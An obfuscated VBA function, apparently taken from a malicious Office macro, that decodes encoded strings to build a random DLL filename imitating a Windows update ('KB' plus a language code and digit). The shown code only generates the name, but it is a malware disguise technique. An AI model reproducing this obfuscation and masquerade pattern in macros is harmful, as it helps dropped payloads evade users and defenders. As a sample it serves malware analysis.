 Private Function function9() As Byte()
Const variable1 = "174165"
'KB
Const variable2 = "145167175175"
'.DLL
Dim variable3 As Integer
Dim variable4 As Variant
Dim variable5() As Byte
Dim variable6() As Byte
Dim variable7() As Byte
Randomize
variable3 = CInt(Rnd * 100)
If variable3 > 100 Then
variable4 = Array1 '("chs", "cht", "deu", "enu", "esn", "fra", "ita", "jpn", "kor", "rus")
Else
variable4 = Array2 '("A1", "BU", "CZ", "DA", "FI", "FR", "GR", "HE", "HEB", "HU", "IC", "IT", "KOR", "NE", "NO", "PL1", "RO", "RU", "SP")
End If
variable3 = Rnd * UBound(variable4)
variable5 = variable4(variable3)
variable7 = functionX(function6(variable1), variable5)
ReDim variable6(0 To 1)
variable6(0) = CInt(Rnd * 9 + 48)
variable7 = functionX(variable7, variable6)
variable6 = function6(variable2)
'.DLL
variable7 = functionX(variable7, variable6)
function9 = variable7
End Function